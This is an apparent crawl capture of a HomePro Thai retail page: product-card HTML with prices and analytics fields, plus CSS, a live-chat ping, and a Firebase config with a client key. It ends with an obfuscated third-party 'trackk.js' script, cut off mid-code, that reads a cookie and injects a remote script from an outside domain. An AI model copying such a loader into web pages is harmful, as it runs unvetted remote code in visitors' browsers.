		<input type="hidden" id="gtmIndex-1071784" value="7" />
		<input type="hidden" id="gtmName-1071784" value="หลอด LED LUMAX A60 FULL BEAM 5 วัตต์ WARM WHITE E27"/>
		<input type="hidden" id="gtmNameEN-1071784" value="LED BULB LUMAX A60 FULL BEAM 5W WARM WHITE E27"/>
		<input type="hidden" id="gtmPrice-1071784" value="258.0"/>
		<input type="hidden" id="gtmNetPrice-1071784" value="258.0"/>
		<input type="hidden" id="gtmDiscount-1071784" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1071784" value="400.0"/>
		<input type="hidden" id="gtmCategory1-1071784" value="Lamps & Light Bulbs"/>
		<input type="hidden" id="gtmCategory2-1071784" value="Light Bulbs"/>
		<input type="hidden" id="gtmCategory3-1071784" value="LED Bulbs"/>
		<input type="hidden" id="gtmCategoryAll-1071784" value="Lamps & Light Bulbs/Light Bulbs/LED Bulbs"/>
		<input type="hidden" id="gtmBrand-1071784" value="LUMAX"/>
		<input type="hidden" id="gtmAvailability-1071784" value="20.0" />
		<input type="hidden" id="gtmIsNetPrice-1071784" value="true"/>
		<input type="hidden" id="gtmMchId-1071784" value="LT050501"/>
		<input type="hidden" class="gtmIndex-1071784" value="7"/>
		<input type="hidden" class="gtmNameEN-1071784" value="LED BULB LUMAX A60 FULL BEAM 5W WARM WHITE E27"/>
		<input type="hidden" class="gtmPartnerName-1071784" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1071784" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1071784">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/717/1071784/447x447/16022024_1071784$Imagec1.jpg')" title="หลอด LED LUMAX A60 FULL BEAM 5 วัตต์ WARM WHITE E27" alt="หลอด LED LUMAX A60 FULL BEAM 5 วัตต์ WARM WHITE E27"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/โทนแสง$วอร์มไวท์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/ขั้วหลอด$E27.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1071784" onclick="productListaddToCartDelivery('YjExMzRlNmI3NjBkYjI0YTIwOTc4NWE3MWY4NTFkMGRmNTI5MDczMDc4NWJlNjg1NzQ5ODhhM2RmM2I4ODVlYw==', '1071784', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<div class="ui horizontal label blue">1&nbsp;แถม&nbsp;1</div>
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">LUMAX</div>
			<div class="item-title">หลอด LED LUMAX A60 FULL BEAM 5 วัตต์ WARM WHITE E2...</div>
			<div class="sku">SKU:1071784</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">258</div>
							<div class="original-price">
								฿ 400<span>-35%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1071784" onclick="pcompareBtnClick(1071784)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1293042" data-value="1293042" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1293042" value="8" />
		<input type="hidden" id="gtmName-1293042" value="เครื่องซักผ้าฝาหน้า LG F2515SNEW 15 กก. 1100 RPM อินเวอร์เตอร์ สีขาว"/>
		<input type="hidden" id="gtmNameEN-1293042" value="FRONT LOAD WASHER LG F2515SNEW 15KG 1100 RPM INVERTER WHITE"/>
		<input type="hidden" id="gtmPrice-1293042" value="22800.0"/>
		<input type="hidden" id="gtmNetPrice-1293042" value="20990.0"/>
		<input type="hidden" id="gtmDiscount-1293042" value="1810"/>
		<input type="hidden" id="gtmPriceOriginal-1293042" value="35900.0"/>
		<input type="hidden" id="gtmCategory1-1293042" value="Appliances"/>
		<input type="hidden" id="gtmCategory2-1293042" value="Washers & Dryers"/>
		<input type="hidden" id="gtmCategory3-1293042" value="Front-Load Washers"/>
		<input type="hidden" id="gtmCategoryAll-1293042" value="Appliances/Washers & Dryers/Front-Load Washers"/>
		<input type="hidden" id="gtmBrand-1293042" value="LG"/>
		<input type="hidden" id="gtmAvailability-1293042" value="22.0" />
		<input type="hidden" id="gtmIsNetPrice-1293042" value="true"/>
		<input type="hidden" id="gtmMchId-1293042" value="MA030211"/>
		<input type="hidden" class="gtmIndex-1293042" value="8"/>
		<input type="hidden" class="gtmNameEN-1293042" value="FRONT LOAD WASHER LG F2515SNEW 15KG 1100 RPM INVERTER WHITE"/>
		<input type="hidden" class="gtmPartnerName-1293042" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1293042" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1293042">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/930/1293042/447x447/12052025_1293042$Imagec1.jpg')" title="เครื่องซักผ้าฝาหน้า LG F2515SNEW 15 กก. 1100 RPM อินเวอร์เตอร์ สีขาว" alt="เครื่องซักผ้าฝาหน้า LG F2515SNEW 15 กก. 1100 RPM อินเวอร์เตอร์ สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/MA/ความจุในการซักกก$15.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/MA/ฉลากประหยัดไฟ$ฉลากประหยัดไฟเบอร์55ดาว.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/MA/รับประกันมอเตอร์ปี$10.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-4.svg" alt="new product"/>
				<span>ใหม่ล่าสุด!</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-5.svg" alt="new product"/>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_2_th.png" alt="free Install"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1293042" onclick="productListaddToCartDelivery('MzRkYmVjODIzNmIzNmQyNjQ0OGFiYmFjYzEzM2I0Mzc3MmZkZGFkNWVkODg1MjY5ZGE5NTdjYTRmY2U2MDFiNg==', '1293042', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">ผ่อน 0%&nbsp;12&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">LG</div>
			<div class="item-title">เครื่องซักผ้าฝาหน้า LG F2515SNEW 15 กก. 1100 RPM อ...</div>
			<div class="sku">SKU:1293042</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(4)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">20,990</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 35,900<span>-41%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1293042" onclick="pcompareBtnClick(1293042)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1225275" data-value="1225275" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1225275" value="9" />
		<input type="hidden" id="gtmName-1225275" value="สีเคลือบเงา TOA AQUA SHIELD 2 IN 1 AQ1000 สี SILVER BRONZE กึ่งเงา 3.5 ลิตร"/>
		<input type="hidden" id="gtmNameEN-1225275" value="SELF-PRIMING PAINT TOA AQUA SHIELD 2 IN 1 AQ1000 SILVER BRONZE SEMI-GLOSS 3.5L"/>
		<input type="hidden" id="gtmPrice-1225275" value="1240.0"/>
		<input type="hidden" id="gtmNetPrice-1225275" value="1178.0"/>
		<input type="hidden" id="gtmDiscount-1225275" value="62"/>
		<input type="hidden" id="gtmPriceOriginal-1225275" value="1450.0"/>
		<input type="hidden" id="gtmCategory1-1225275" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1225275" value="Enamel"/>
		<input type="hidden" id="gtmCategory3-1225275" value="Enamel Paint"/>
		<input type="hidden" id="gtmCategoryAll-1225275" value="Paint & Equipments/Enamel/Enamel Paint"/>
		<input type="hidden" id="gtmBrand-1225275" value="TOA"/>
		<input type="hidden" id="gtmAvailability-1225275" value="9.0" />
		<input type="hidden" id="gtmIsNetPrice-1225275" value="true"/>
		<input type="hidden" id="gtmMchId-1225275" value="PA010301"/>
		<input type="hidden" class="gtmIndex-1225275" value="9"/>
		<input type="hidden" class="gtmNameEN-1225275" value="SELF-PRIMING PAINT TOA AQUA SHIELD 2 IN 1 AQ1000 SILVER BRONZE SEMI-GLOSS 3.5L"/>
		<input type="hidden" class="gtmPartnerName-1225275" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1225275" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1225275">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/252/1225275/447x447/25012024_1225275$Imagec1.jpg')" title="สีเคลือบเงา TOA AQUA SHIELD 2 IN 1 AQ1000 สี SILVER BRONZE กึ่งเงา 3.5 ลิตร" alt="สีเคลือบเงา TOA AQUA SHIELD 2 IN 1 AQ1000 สี SILVER BRONZE กึ่งเงา 3.5 ลิตร"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1225275" onclick="productListaddToCartDelivery('Y2JmYTlhNzkzYzQzZjc3MmEyNGYyNzUzY2Y2MDJkY2ZiMWRjNzI5OTBlZWNkYWMzMTE4ZDgxZjcwY2E0ZjlmMA==', '1225275', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TOA</div>
			<div class="item-title">สีเคลือบเงา TOA AQUA SHIELD 2 IN 1 AQ1000 สี SILVE...</div>
			<div class="sku">SKU:1225275</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,178</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 1,450<span>-18%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1225275" onclick="pcompareBtnClick(1225275)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1276334" data-value="1276334" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1276334" value="10" />
		<input type="hidden" id="gtmName-1276334" value="ผ้าม่าน EYELET HOME LIVING STYLE CREPE UV 140X160 ซม. สีเทา"/>
		<input type="hidden" id="gtmNameEN-1276334" value="EYELET CURTAIN HOME LIVING STYLE CREPE UV 140X160CM GREY"/>
		<input type="hidden" id="gtmPrice-1276334" value="799.0"/>
		<input type="hidden" id="gtmNetPrice-1276334" value="775.03"/>
		<input type="hidden" id="gtmDiscount-1276334" value="23"/>
		<input type="hidden" id="gtmPriceOriginal-1276334" value="1490.0"/>
		<input type="hidden" id="gtmCategory1-1276334" value="Furniture & Home Decor"/>
		<input type="hidden" id="gtmCategory2-1276334" value="Curtains & Blinds"/>
		<input type="hidden" id="gtmCategory3-1276334" value="Window Curtains"/>
		<input type="hidden" id="gtmCategoryAll-1276334" value="Furniture & Home Decor/Curtains & Blinds/Window Curtains/Eyelet Window Curtains"/>
		<input type="hidden" id="gtmBrand-1276334" value="HOME LIVING STYLE"/>
		<input type="hidden" id="gtmAvailability-1276334" value="143.0" />
		<input type="hidden" id="gtmIsNetPrice-1276334" value="true"/>
		<input type="hidden" id="gtmMchId-1276334" value="FD010102"/>
		<input type="hidden" class="gtmIndex-1276334" value="10"/>
		<input type="hidden" class="gtmNameEN-1276334" value="EYELET CURTAIN HOME LIVING STYLE CREPE UV 140X160CM GREY"/>
		<input type="hidden" class="gtmPartnerName-1276334" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1276334" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1276334">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/763/1276334/447x447/29102025_1276334$Imagec1.jpg')" title="ผ้าม่าน EYELET HOME LIVING STYLE CREPE UV 140X160 ซม. สีเทา" alt="ผ้าม่าน EYELET HOME LIVING STYLE CREPE UV 140X160 ซม. สีเทา"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/763/1276334/447x447/29102025_1276334$Imagec6.jpg')" title="ผ้าม่าน EYELET HOME LIVING STYLE CREPE UV 140X160 ซม. สีเทา" alt="ผ้าม่าน EYELET HOME LIVING STYLE CREPE UV 140X160 ซม. สีเทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FD/ป้องกันUVได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FD/การป้องกันแสง$กันแสง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FD/เนื้อผ้าอัจฉริยะมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1276334" onclick="productListaddToCartDelivery('NmY0MDk3NzBjMTU3OTgzY2QwNDMzZTI2NjRmMzBiNWMzYWVhYmY5ZTY4MzU3MDdjNTcwMGM2YmY4NmIxZDQ5Zg==', '1276334', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HOME LIVING STYLE</div>
			<div class="item-title">ผ้าม่าน EYELET HOME LIVING STYLE CREPE UV 140X160 ...</div>
			<div class="sku">SKU:1276334</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">775.03</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 1,490<span>-47%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1276334" onclick="pcompareBtnClick(1276334)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -67
content:
{"name":"Homepro","chatkey":"dWE2NWM3MzU1LTMyZjMtNDAxNC05NzFlLWZhNDJkMzk1NzU2Ni1zMQ==","logo":""}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/search-suggestion.css?version=13.7
body_size: 647
content:
@charset "UTF-8";

/*----------Search Suggestion -----------*/
.search-suggestion {
	position: absolute;
	background-color: #FFF;
	border: 1px #CCC solid;
	z-index: 9999 !important;;
	min-height: 100px;
	max-height: 500px;
	overflow-y: auto;
	overflow-x: hide;
	font-size: 16px;
	border-radius: 10px;
	box-sizing: border-box;
	padding: 8px;
	min-width: 500px;
}

.search-suggestion .suggest-header {
	padding: 5px;
	padding-left: 8px;
	color: var(--primary-color-deep-blue-800);
	font-weight: 600;
}

.search-suggestion .suggest-header:not(:first-child) {
	margin-top: 12px;
}

.search-suggestion .suggest-header span {
	float: right;
	font-size: 12px;
	font-weight: normal;
	cursor: pointer;
}

.search-suggestion .suggest-header span:hover {
	text-decoration: underline;
}

.search-suggestion .suggest-product-item {
	margin: 6px 6px 6px 12px;
	font-size: 14px;
	overflow: hidden;
	box-sizing: border-box;
	display: flex;
	align-items: flex-start;
	gap: 16px;
	align-self: stretch;
	border: 1px solid #FFF;
}

.search-suggestion .suggest-product-item:hover {
	border: 1px solid var(--primary-color-deep-blue-800);
	border-radius: 6px;
}

.search-suggestion .suggest-img {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
}

.search-suggestion .suggest-img img {
	width: 85px;
	height: 85px;
	object-fit: contain;
}

.search-suggestion .suggest-txt {
	display: inline-block;
	width: 75%;
	vertical-align: top;
	color: #555;
	padding-left: 10px;
}

.search-suggestion .suggest-txt .brand {
	color: #999;
	font-size: 11px;
}

.search-suggestion .suggest-txt .online-discount {
	font-size: 12px;
	font-style: italic;
	color: red;
}

.search-suggestion .suggest-key {
	padding: 8px 10px;
	cursor: pointer;
	color: #666666;
}

.search-suggestion .suggest-recent-item, .search-suggestion .suggest-popular-item {
	position: relative;
	cursor: pointer;
	color: #666666;
	display: inline-block;
	border: 1px solid #CCC;
	border-radius: 4px;
	padding: 4px 14px;
	padding-right: 28px;
	margin: 0 0 6px 4px;
	font-size: 14px;
}

.search-suggestion .suggest-recent-item:hover, .search-suggestion .suggest-popular-item:hover {
	background-color: #EFEFEF;
}

.search-suggestion .suggest-popular-item {
	padding-right: 14px;
}

.search-suggestion .suggest-recent-item:after {
	content: 'X';
	position: absolute;
	right: 10px;
	top: 6px;
	font-size: 10px;
	color: #AAA;
}

.search-expaned {
	width: 755px !important;
	transition: width 0.2s;
}

.search-expaned-sticky {
	width: 720px !important;
	transition: all 0.2s;
	position: absolute;
	right: 201px;
	top: 4px;
	z-index: 999;
}

.miniitem-short {
	width: 280px !important;
}

.search-suggestion .suggest-key-h:hover {
	background-color: #EEE;
}

.search-suggestion .suggest-left-panel, .search-suggestion .suggest-right-panel {
	width: 50%;
	height: 480px;
	display: inline-block;
	vertical-align: top;
	overflow-y: auto;
}

.search-suggestion .suggest-right-panel {
	border-left: 1px solid #CCC;
	overflow: hidden;
}

.search-suggestion .suggest-noresult {
	padding: 10px;
	font-style: italic;
	color: #999;
	font-size: 14px;
	border-bottom: 1px solid #888;
}

.q-highlight {
	color: #000000;
}

.search-clear-button {
	top: 30%;
	right: 10px;
	color: #666666;
	font-size: 16px;
	cursor: pointer;
	position: absolute;
}

.suggest-active {
	background-color: #EEE;
}

.search-suggestion .reduced-price {
	color: #FC0100;
	font-weight: 600;
	font-style: italic;
	font-size: 17px !important;
}

.search-suggestion .normal-price {
	color: #999;
	font-size: 12px;
	font-style: italic;
	text-decoration: line-through;
	padding-right: 6px;
}

.search-suggestion .original-price {
	color: #000000;
	font-size: 17px;
	font-weight: 600;
	font-style: italic;
}
.search-suggestion .price {
	padding-top: 6px;
}
.search-suggestion i.search.icon {
	font-size: 12px;
}

.hp-card-product-plp .online-discount {
	color: #FC0100;
	font-size: 12px;
}

#menu-sticky-searchbox {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 205px);
}

.minicart-sticky-item {
	display: inline-block;
	vertical-align: middle;
	width: 63px;
}
.minicart-sticky-item:last-child {
	margin-left: -6px;
}

--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 140
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"be4a1f09-f53b-470a-9eda-9507a2bbfec6"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});

--- FILE ---
content_type: text/javascript
request_url: https://www.homepro.co.th/javascript/firebase-config.js
body_size: -155
content:
// Initialize Firebase
if (firebase.apps.length === 0) {
	var firebaseConfig = {
		apiKey: "AIzaSyDqtfhZEHTcf3DOSQtRvApkiHyOixhI9Ew",
		authDomain: "h11e-mobileapp.firebaseapp.com",
		databaseURL: "https://h11e-mobileapp.firebaseio.com",
	};

	firebase.initializeApp(firebaseConfig);

	firebase.auth().signInWithCustomToken(token)
	.then((userCredential) => {
	})
	.catch((error) => {
		console.log("Firebase auth error : ", error);
	});
}

var database = firebase.database();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function sNHmindHF() { var UhribngpY = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (UhribngpY.length > 0) { return true; } else { return false; } } function wPhhGjdiN (gShQkxceV) { var DjuJSCKSL = gShQkxceV + '='; var XVuDFnTjh = document.cookie.split(';'); for (var i = 0; i < XVuDFnTjh.length; i++) { var oDTyeKfGi = XVuDFnTjh[i]; while (oDTyeKfGi.charAt(0) === ' ') { oDTyeKfGi = oDTyeKfGi.substring(1); } if (oDTyeKfGi.indexOf(DjuJSCKSL) === 0) { return oDTyeKfGi.substring(DjuJSCKSL.length, oDTyeKfGi.length); } } return ''; } function eVTXcosOz () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (aMBTHJYIk) { var tHmSWuFHD = Math.random() * 16 | 0, AScQxHjnU = aMBTHJYIk === 'x' ? tHmSWuFHD : (tHmSWuFHD & 0x3 | 0x8); return AScQxHjnU.toString(16); }) } var URVrnUwJy = wPhhGjdiN('super_allow'); if (URVrnUwJy) { let SKZnjEYUO = document.createElement('script'); SKZnjEYUO.src = 'https://haptickal.com/data/comp.js'; SKZnjEYUO.id = 'superuser_comp'; document.head.appendChild(SKZnjEYUO); } var kjDexTekR = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = 